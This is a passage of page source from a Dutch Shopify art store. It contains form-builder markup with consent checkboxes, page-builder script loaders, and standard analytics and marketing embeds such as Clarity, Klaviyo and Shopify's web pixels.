.75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"125345-consent-2\" type=\"checkbox\" data-type=\"consent\" name=\"consent-2[]\" presence value=\"Yes\" checked\u003e\n                    \u003clabel tabindex=\"0\" class=\"checkbox-label globo-option\" for=\"125345-consent-2\" data-label=\"Ik geef toestemming dat mijn foto gebruikt worden om een 2D voorstel op maat te maken\"\u003e\u003cspan class=\"label-content\" data-label=\"Ik geef toestemming dat mijn foto gebruikt worden om een 2D voorstel op maat te maken\"\u003e\u003cp\u003eIk geef toestemming dat mijn foto gebruikt worden om een 2D voorstel op maat te maken\u003c\/p\u003e\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\" id=\"125345-consent-2-error\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='consent' data-element-id='consent-1' data-default-value=\"true\"\u003e\n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"consent\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"125345-consent-1\" type=\"checkbox\" data-type=\"consent\" name=\"consent-1[]\" presence value=\"Yes\" checked\u003e\n                    \u003clabel tabindex=\"0\" class=\"checkbox-label globo-option\" for=\"125345-consent-1\" data-label=\"Ik wil graag inspiratie \u0026amp;amp; updates ontvangen.\"\u003e\u003cspan class=\"label-content\" data-label=\"Ik wil graag inspiratie \u0026amp;amp; updates ontvangen.\"\u003e\u003cp\u003eIk wil graag inspiratie \u0026amp; updates ontvangen.\u003c\/p\u003e\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\" id=\"125345-consent-1-error\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden material_outlined-button\"\u003eVorige\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit material_outlined-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eAanvragen' data-next-text=\"Volgende\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eVolgende\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[125345];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "article"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u003cspan class=money\u003e {{amount_with_comma_separator}} \u003c\/span\u003e";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768920043000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "sr6c8hwvmp");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SvJ5Kr/klaviyo.js?company_id=SvJ5Kr"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "kunstkartel.nl",
    shopId: "9306406967",
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7e96-e748-7ff1-a653-c27532b6eb95/getsale-35/assets/v3-banner.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdb03-77f8-7c29-b700-3259c0e3bd1c/consentmo-gdpr-577/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9306406967,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9306406967,storefrontBaseUrl: "https://kunstkartel.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: 